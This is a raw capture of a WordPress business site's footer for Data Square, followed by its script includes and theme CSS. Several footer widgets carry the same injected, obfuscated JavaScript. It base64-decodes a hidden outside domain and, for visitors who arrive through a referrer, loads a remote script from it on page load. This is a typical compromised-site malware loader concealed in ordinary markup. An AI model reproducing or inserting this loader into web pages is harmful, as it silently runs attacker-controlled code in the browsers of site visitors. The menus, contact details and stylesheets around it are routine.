    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="mkd-column">
			<div class="mkd-column-inner">
				<div id="nav_menu-8" class="widget mkd-footer-column-2 widget_nav_menu"><div class="mkd-widget-title-holder"><h5 class="mkd-widget-title">Quick Links</h5></div><div class="menu-new-foot-container"><ul id="menu-new-foot" class="menu"><li id="menu-item-7781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7781"><a href="https://datasquare.com/">Home</a></li>
<li id="menu-item-8271" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8271"><a href="https://datasquare.com/crm-platform/">CRM Platform</a></li>
<li id="menu-item-8380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8380"><a href="https://datasquare.com/solutions/">Solutions</a></li>
<li id="menu-item-7783" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7783"><a href="https://datasquare.com/work/">Work</a></li>
<li id="menu-item-6951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6951"><a href="https://datasquare.com/industries/">Industries</a></li>
<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7784"><a href="https://datasquare.com/company/">Company</a></li>
</ul></div></div><div id="custom_html-114" class="widget_text widget mkd-footer-column-2 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="mkd-column">
			<div class="mkd-column-inner">
				<div id="custom_html-115" class="widget_text widget mkd-footer-column-3 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		<div class="mkd-column">
			<div class="mkd-column-inner">
				<div id="text-24" class="widget mkd-footer-column-4 widget_text"><div class="mkd-widget-title-holder"><h5 class="mkd-widget-title">Information</h5></div>			<div class="textwidget">
<ul style=" color: #ccc;">
<li><style="color:rgb(128,128,128))"><i class="fa fa-phone" aria-hidden="true" style="color: #6196b5;"></i> 
  &nbsp;&nbsp;&nbsp;1-203-964-9733</p>
<p> <i class="fa fa-envelope" aria-hidden="true" style="color: #6196b5;"></i> 
    &nbsp;&nbsp;&nbsp;info@datasquare.com </p>
<p><i class="fa fa-map-marker" aria-hidden="true" style="color: #6196b5;"></i> 
    &nbsp;&nbsp;&nbsp;396 Danbury Road | Wilton CT, 06897</style>
</li>
</ul>
</div>
		</div><div id="custom_html-116" class="widget_text widget mkd-footer-column-4 widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
	</div>
</div>			</div>
		</div>
		</div>
</div>

<div class="mkd-footer-bottom-holder">
	<div class="mkd-footer-bottom-holder-inner">
					<div class="mkd-container">
				<div class="mkd-container-inner">

		<div class="mkd-column-inner">
	<div id="text-18" class="widget mkd-footer-text widget_text">			<div class="textwidget"><span style="color: #ffffff;font-family: Raleway;">© 1999-2023 Data Square, LLC |  1-203-964-9733 |  info@datasquare.com |</span>  &nbsp;<a href="/privacy-policy/">Privacy Policy</a></div>
		</div><div id="custom_html-117" class="widget_text widget mkd-footer-text widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>				</div>
			</div>
				</div>
	</div>

	</div>
</footer>

</div> <!-- close div.mkd-wrapper-inner  -->
</div> <!-- close div.mkd-wrapper -->
<script type="text/javascript" src="https://datasquare.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://datasquare.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/datasquare.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://datasquare.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://datasquare.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://datasquare.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-content/themes/highrise/assets/js/modules/plugins/jquery.appear.js?ver=6.6.4" id="appear-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-content/themes/highrise/assets/js/modules/plugins/modernizr.custom.85257.js?ver=6.6.4" id="modernizr-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-content/themes/highrise/assets/js/modules/plugins/jquery.plugin.js?ver=6.6.4" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-content/themes/highrise/assets/js/modules/plugins/jquery.countdown.min.js?ver=6.6.4" id="countdown-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-content/themes/highrise/assets/js/modules/plugins/owl.carousel.js?ver=6.6.4" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-content/themes/highrise/assets/js/modules/plugins/parallax.min.js?ver=6.6.4" id="parallax-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-content/themes/highrise/assets/js/modules/plugins/select2.min.js?ver=6.6.4" id="select-2-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-content/themes/highrise/assets/js/modules/plugins/easypiechart.js?ver=6.6.4" id="easypiechart-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-content/themes/highrise/assets/js/modules/plugins/jquery.waypoints.min.js?ver=6.6.4" id="waypoints-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-content/themes/highrise/assets/js/modules/plugins/counter.js?ver=6.6.4" id="counter-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-content/themes/highrise/assets/js/modules/plugins/fluidvids.min.js?ver=6.6.4" id="fluidvids-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-content/themes/highrise/assets/js/modules/plugins/jquery.prettyPhoto.js?ver=6.6.4" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-content/themes/highrise/assets/js/modules/plugins/jquery.nicescroll.min.js?ver=6.6.4" id="nicescroll-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-content/themes/highrise/assets/js/modules/plugins/ScrollToPlugin.min.js?ver=6.6.4" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-content/themes/highrise/assets/js/modules/plugins/TweenLite.min.js?ver=6.6.4" id="TweenLite-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-content/themes/highrise/assets/js/modules/plugins/jquery.mixitup.min.js?ver=6.6.4" id="mixitup-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-content/themes/highrise/assets/js/modules/plugins/jquery.waitforimages.js?ver=6.6.4" id="waitforimages-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-content/themes/highrise/assets/js/modules/plugins/jquery.infinitescroll.min.js?ver=6.6.4" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-content/themes/highrise/assets/js/modules/plugins/jquery.easing.1.3.js?ver=6.6.4" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-content/themes/highrise/assets/js/modules/plugins/skrollr.js?ver=6.6.4" id="skrollr-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-content/themes/highrise/assets/js/modules/plugins/bootstrapCarousel.js?ver=6.6.4" id="bootstrapCarousel-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-content/themes/highrise/assets/js/modules/plugins/jquery.touchSwipe.min.js?ver=6.6.4" id="touchSwipe-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-content/themes/highrise/assets/js/modules/plugins/absoluteCounter.min.js?ver=6.6.4" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-content/themes/highrise/assets/js/modules/plugins/TimelineLite.min.js?ver=6.6.4" id="TimelineLite-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-content/themes/highrise/assets/js/modules/plugins/CSSPlugin.min.js?ver=6.6.4" id="CSSPlugin-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-content/themes/highrise/assets/js/modules/plugins/EasePack.min.js?ver=6.6.4" id="EasePack-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-content/themes/highrise/assets/js/modules/plugins/jquery.draggable.min.js?ver=6.6.4" id="draggable-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-content/themes/highrise/assets/js/modules/plugins/charts.min.js?ver=6.6.4" id="charts-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=6.5.0" id="isotope-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-content/themes/highrise/assets/js/packery-mode.pkgd.min.js?ver=6.6.4" id="packery-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyAidINa74sv7bt7Y3vqjKjM7m0PgJN1bhk&amp;ver=6.6.4" id="google-map-api-js"></script>
<script type="text/javascript" id="highrise-mikado-modules-js-extra">
/* <![CDATA[ */
var mkdGlobalVars = {"vars":{"mkdAddForAdminBar":0,"mkdElementAppearAmount":-100,"mkdFinishedMessage":"No more posts","mkdMessage":"Loading new posts...","mkdAddingToCart":"Adding to Cart...","no_ajax_pages":["","https:\/\/datasquare.com\/wp-login.php?action=logout&_wpnonce=8281c4ab62"],"mkdTopBarHeight":0,"mkdStickyHeaderHeight":0,"mkdStickyHeaderTransparencyHeight":60,"mkdLogoAreaHeight":0,"mkdMenuAreaHeight":"85","mkdMobileHeaderHeight":100}};
var mkdPerPageVars = {"vars":{"mkdStickyScrollAmount":0,"mkdStickyScrollAmountFullScreen":false,"mkdHeaderTransparencyHeight":85}};
/* ]]> */
</script>
<script type="text/javascript" src="https://datasquare.com/wp-content/themes/highrise/assets/js/modules.min.js?ver=6.6.4" id="highrise-mikado-modules-js"></script>
<script type="text/javascript" id="highrise-mikado-modules-js-after">
/* <![CDATA[ */
(function($){
$(window).load(function(){
	if ($('body').hasClass('page-id-2170')) {
		var elementsToAppear = $('.mkd-image-with-hover-info-item');

		elementsToAppear.appear(function(){
			$(this).addClass('mkd-appeared');
		}, {accX: 0, accY:-0});
	}
});
})(jQuery);
/* ]]> */
</script>
<script type="text/javascript" src="https://datasquare.com/wp-content/themes/highrise/assets/js/blog.min.js?ver=6.6.4" id="highrise-mikado-blog-js"></script>
<script type="text/javascript" src="https://datasquare.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.5.0" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="mkd-like-js-extra">
/* <![CDATA[ */
var mkdLike = {"ajaxurl":"https:\/\/datasquare.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://datasquare.com/wp-content/themes/highrise/assets/js/like.js?ver=1.0" id="mkd-like-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://datasquare.com/wp-content/themes/highrise/style.css?ver=6.6.4
body_size: 579
content:
/*
Theme Name: Highrise
Theme URI: https://highrise.qodeinteractive.com
Description: A Theme for Modern Businesses, Corporations, and Consulting Companies
Author: Mikado Themes
Author URI: https://themeforest.net/user/mikado-themes
Text Domain: highrise
Version: 1.5
License: GNU General Public License
Tags: one-column, two-columns, three-columns, four-columns, left-sidebar, right-sidebar, grid-layout, custom-menu, featured-images, flexible-header, post-formats, sticky-post, threaded-comments, translation-ready
License URI: licence/GPL.txt

CSS changes can be made in files in the /css/ folder. This is a placeholder file required by WordPress, so do not delete it.

*/

--- FILE ---
content_type: text/css
request_url: https://datasquare.com/wp-content/themes/highrise-child/style.css?ver=6.6.4
body_size: 198
content:
/*
Theme Name: Highrise Child
Theme URI: http://highrise.mikado-themes.com/
Description: A Theme for Modern Businesses, Corporations, and Consulting Companies
Author: Mikado Themes
Author URI: http://themeforest.net/user/mikado-themes
Version: 1.0.0
Text Domain: highrise
Template: highrise
*/

--- FILE ---
content_type: text/css
request_url: https://datasquare.com/wp-content/themes/highrise/assets/css/style_dynamic.css?ver=1703600790
body_size: 23539
content:
.mkd-preload-background { background-image: url(https://datasquare.com/wp-content/uploads/2022/12/DS-banner11d.png) !important;}

a, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, p a, .mkd-comment-holder .mkd-comment .mkd-comment-text .mkd-comment-info>:hover, #submit_comment:hover, .post-password-form input[type=submit]:hover, input.wpcf7-form-control.wpcf7-submit:hover, .mkd-owl-slider .owl-nav .mkd-next-icon:hover i, .mkd-owl-slider .owl-nav .mkd-prev-icon:hover i, .mkd-main-menu ul li.mkd-active-item a, .mkd-main-menu ul li:hover a, .mkd-main-menu ul .mkd-menu-featured-icon, .mkd-drop-down .second .inner ul li ul li:hover>a, .mkd-drop-down .second .inner ul li.current-menu-item>a, .mkd-drop-down .second .inner ul li.sub ul li:hover>a, .mkd-drop-down .second .inner>ul>li:hover>a, .mkd-drop-down .wide .second .inner ul li.sub .flexslider ul li a:hover, .mkd-drop-down .wide .second ul li .flexslider ul li a:hover, .mkd-drop-down .wide .second .inner ul li.sub .flexslider.widget_flexslider .menu_recent_post_text a:hover, .mkd-header-vertical .mkd-vertical-dropdown-float .second .inner ul li a:hover, .mkd-header-vertical .mkd-vertical-dropdown-click .second .inner ul li a:hover, .mkd-header-vertical .mkd-vertical-menu ul li a:hover, .mkd-mobile-header .mkd-mobile-nav a:hover, .mkd-mobile-header .mkd-mobile-nav h4:hover, .mkd-mobile-header .mkd-mobile-menu-opener a:hover, .mkd-page-header .mkd-search-opener:hover, .mkd-title .mkd-title-holder .mkd-breadcrumbs a:hover, nav.mkd-fullscreen-menu ul>li:hover>a, .mkd-search-cover .mkd-search-close a:hover, .mkd-portfolio-list-holder article .mkd-pli-text .mkd-pli-category-holder h6 a:hover, .mkd-portfolio-list-holder.mkd-pl-gallery-overlay article .mkd-pli-text .mkd-pli-category-holder a, .mkd-pl-filter-holder ul li.mkd-pl-current h6, .mkd-pl-filter-holder ul li:hover h6, .mkd-portfolio-slider-holder .owl-nav .mkd-next-icon:hover i, .mkd-portfolio-slider-holder .owl-nav .mkd-prev-icon:hover i, .mkd-portfolio-single-holder .mkd-ps-info-holder .mkd-portfolio-info-item.mkd-portfolio-categories h6 a:hover, .mkd-portfolio-single-holder .mkd-ps-info-holder .mkd-portfolio-info-item.mkd-portfolio-tags h6 a:hover, .mkd-portfolio-single-holder .mkd-ps-info-holder .mkd-portfolio-info-item.mkd-portfolio-custom-field a:hover, .mkd-portfolio-single-nav .mkd-portfolio-next:hover a .nav-item h6, .mkd-portfolio-single-nav .mkd-portfolio-prev:hover a .nav-item h6, .mkd-portfolio-single-nav .mkd-portfolio-back-btn:hover a, .mkd-team.main-info-below-image .mkd-team-info .mkd-team-title-holder .mkd-team-position, .mkd-team.main-info-below-image .mkd-team-info .mkd-team-social-wrapp .mkd-icon-shortcode a:hover, .mkd-counter-holder .mkd-counter, .mkd-message .mkd-message-inner a.mkd-close i:hover, .mkd-ordered-list ol>li.mkd-list-item:before, .mkd-unordered-list ul>li.mkd-list-item .icon i, .mkd-testimonials-holder .mkd-testimonials.mkd-testimonials-slider .mkd-testimonial-text-holder .mkd-testimonial-text-inner .mkd-testimonials-job, .mkd-testimonials-holder .mkd-owl-shortcode-slider~[class^=owl-external-controls]:hover, .mkd-larger-active .mkd-price-table.mkd-active .mkd-price-table-inner .mkd-price-table-title h4, .mkd-price-table.mkd-active .mkd-price-table-inner .mkd-price-table-price .mkd-price-holder .mkd-currency, .mkd-price-table.mkd-active .mkd-price-table-inner .mkd-price-table-price .mkd-price-holder .mkd-value, .mkd-pricing-slider .mkd-pricing-slider-bar-holder .mkd-pricing-slider-bar .mkd-pricing-slider-drag .mkd-pricing-slider-value-holder .mkd-pricing-slider-value, .mkd-accordion-holder .mkd-accordion-title-holder.ui-state-active .mkd-accordion-icon-holder, .mkd-accordion-holder .mkd-accordion-title-holder.ui-state-hover .mkd-accordion-icon-holder, .mkd-blog-list-holder .mkd-item-info-section>div a:hover, .mkd-blog-list-holder.mkd-masonry .mkd-item-image .mkd-post-info-category a:hover, .mkd-btn.mkd-btn-outline, .mkd-btn.mkd-btn-minimal, blockquote .mkd-icon-quotations-holder, .mkd-video-button-play .mkd-video-button-wrapper, .mkd-dropcaps, .mkd-service-table table tbody tr td .mkd-mark.mkd-checked, .mkd-twitter-slider .mkd-twitter-slider-item .mkd-twitter-time:before, .mkd-progress-circle-holder .mkd-progress-circle i, .mkd-progress-circle-holder .mkd-progress-circle span, .wpb_widgetised_column .widget ul li a:hover, aside.mkd-sidebar .widget ul li a:hover, .wpb_widgetised_column .widget #wp-calendar tfoot a:hover, aside.mkd-sidebar .widget #wp-calendar tfoot a:hover, .wpb_widgetised_column .widget.widget_tag_cloud a:hover, aside.mkd-sidebar .widget.widget_tag_cloud a:hover, .wpb_widgetised_column .mkd-latest-posts-widget .mkd-blog-list-holder ul>li .mkd-item-info-section>div:before, aside.mkd-sidebar .mkd-latest-posts-widget .mkd-blog-list-holder ul>li .mkd-item-info-section>div:before, footer .mkd-footer-top .mkd-latest-posts-widget .mkd-blog-list-holder ul>li .mkd-item-info-section>div:before, .mkd-side-menu .widget ul li a, .mkd-side-menu .widget #wp-calendar tfoot a, .mkd-side-menu .mkd-latest-posts-widget .mkd-blog-list-holder ul>li .mkd-item-info-section>div:before, .mkd-blog-holder.mkd-blog-type-standard article.format-link .mkd-post-text .mkd-post-mark, .mkd-blog-holder.mkd-blog-type-standard article.format-quote .mkd-post-text .mkd-post-mark, .mkd-blog-holder.mkd-blog-type-standard article.format-quote .mkd-post-text a .quote-author, .mkd-blog-holder.mkd-blog-type-masonry article.format-link .mkd-post-text .mkd-post-mark, .mkd-blog-holder.mkd-blog-type-masonry article.format-quote .mkd-post-text .mkd-post-mark, .mkd-blog-holder.mkd-blog-type-masonry article.format-quote .mkd-post-text a .quote-author, .mkd-blog-holder:not(.mkd-blog-single) .mkd-post-info>div a:hover, .mkd-blog-holder:not(.mkd-blog-single) .mkd-post-info>div.mkd-blog-like a:hover:before, .mkd-read-more-holder .mkd-btn:hover, .mkd-author-description .mkd-author-social-holder a:hover, .single-post article.format-link .mkd-post-text .mkd-post-mark, .single-post article.format-quote .mkd-post-text .mkd-post-mark, .mkd-blog-holder.mkd-blog-single .mkd-post-info>div a:hover, .mkd-blog-holder.mkd-blog-single .mkd-post-info>div.mkd-blog-like a:hover:before, .single-post .mkd-blog-single-nav .mkd-blog-next:hover a .nav-item h6, .single-post .mkd-blog-single-nav .mkd-blog-prev:hover a .nav-item h6 { color: #68afd8;}

.mkd-dark-header .mkd-vertical-menu>ul>li>a.current, .mkd-dark-header .mkd-vertical-menu>ul>li>a:hover, .mkd-header-vertical a.current, .mkd-header-vertical a:hover, .mkd-light-header .mkd-dark-header .mkd-vertical-menu>ul>li>a.current, .mkd-light-header .mkd-dark-header .mkd-vertical-menu>ul>li>a:hover, .mkd-dark-header .mkd-page-header>div:not(.mkd-sticky-header) .mkd-side-menu-button-opener:hover, .mkd-dark-header .mkd-top-bar .mkd-side-menu-button-opener:hover, .mkd-dark-header.mkd-header-style-on-scroll .mkd-page-header .mkd-side-menu-button-opener:hover, .mkd-light-header .mkd-top-bar .mkd-side-menu-button-opener:hover, .mkd-light-header.mkd-header-style-on-scroll .mkd-page-header .mkd-side-menu-button-opener:hover, .mkd-btn.mkd-btn-minimal.mkd-light:not(.mkd-btn-custom-hover-color):hover, .mkd-btn.mkd-btn-minimal.mkd-dark:not(.mkd-btn-custom-hover-color):hover { color: #68afd8!important;}

::selection { background: #68afd8;}

::-moz-selection { background: #68afd8;}

.mkd-st-loader .pulse, .mkd-st-loader .blinking_square .blinking_square-node, .mkd-st-loader .double_pulse .double-bounce1, .mkd-st-loader .double_pulse .double-bounce2, .mkd-st-loader .cube, .mkd-st-loader .rotating_cubes .cube1, .mkd-st-loader .rotating_cubes .cube2, .mkd-st-loader .stripes>div, .mkd-st-loader .wave>div, .mkd-st-loader .two_rotating_circles .dot1, .mkd-st-loader .two_rotating_circles .dot2, .mkd-st-loader .five_rotating_circles .container1>div, .mkd-st-loader .five_rotating_circles .container2>div, .mkd-st-loader .five_rotating_circles .container3>div, .mkd-st-loader .atom .ball-1:before, .mkd-st-loader .atom .ball-2:before, .mkd-st-loader .atom .ball-3:before, .mkd-st-loader .atom .ball-4:before, .mkd-st-loader .clock .ball:before, .mkd-st-loader .mitosis .ball, .mkd-st-loader .lines .line1, .mkd-st-loader .lines .line2, .mkd-st-loader .lines .line3, .mkd-st-loader .lines .line4, .mkd-st-loader .fussion .ball, .mkd-st-loader .fussion .ball-1, .mkd-st-loader .fussion .ball-2, .mkd-st-loader .fussion .ball-3, .mkd-st-loader .fussion .ball-4, .mkd-st-loader .wave_circles .ball, .mkd-st-loader .pulse_circles .ball, #submit_comment, .post-password-form input[type=submit], input.wpcf7-form-control.wpcf7-submit, .mkd-pagination li a:hover, .mkd-pagination li.active span, .mkd-single-links-pages-inner a:hover span, .mkd-single-links-pages-inner>span, .mkd-owl-shortcode-slider .owl-controls .owl-dots .owl-dot.active span, #mkd-back-to-top>span, .mkd-drop-down .second .inner ul li a:before, .mkd-header-vertical .mkd-vertical-dropdown-float .second .inner ul li a:before, .mkd-header-vertical .mkd-vertical-dropdown-click .second:after, .mkd-header-vertical .mkd-vertical-menu>ul>li>a:before, .mkd-header-vertical .mkd-vertical-menu>ul>li>a:after, nav.mkd-fullscreen-menu ul>li:hover>a .mkd-underline, body.search-no-results .mkd-search-page-form-holder>*>.mkd-search-submit, body.search-results .mkd-search-page-form-holder>*>.mkd-search-submit, .mkd-pl-standard-pagination ul li.mkd-pl-pag-active a, .mkd-team.main-info-on-hover .mkd-team-content-holder, .mkd-icon-shortcode.circle, .mkd-icon-shortcode.square, .mkd-progress-bar .mkd-progress-content-outer .mkd-progress-content, .mkd-larger-active .mkd-price-table.mkd-active .mkd-price-table-inner .mkd-price-table-button .mkd-btn, .mkd-pricing-slider .mkd-pricing-slider-bar-holder .mkd-pricing-slider-bar, .mkd-pricing-slider .mkd-pricing-slider-bar-holder .mkd-pricing-slider-bar .mkd-pricing-slider-drag, .mkd-tabs .mkd-tabs-nav li .mkd-tab-title a, .mkd-blog-list-holder.mkd-boxes>ul>li .mkd-item-text-holder 